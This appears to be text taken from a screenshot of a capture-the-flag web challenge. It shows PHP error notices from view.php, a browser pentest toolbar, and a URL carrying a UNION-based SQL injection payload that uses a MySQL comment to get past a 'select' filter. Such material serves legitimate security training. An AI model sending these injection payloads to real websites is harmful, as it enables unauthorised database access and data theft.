 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 53
Notice: Trying to get
property of non-object in
/var/www/html/view.php
on line 56
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODIN
URL
http://ef638e4b-5aff-4fba-8dc2-57d1e1e7a80c.node3.buuoj.cn/view.php
?no=0 union /*!select*/ 1,2,3,4 #
Enable POST
ADD HEADER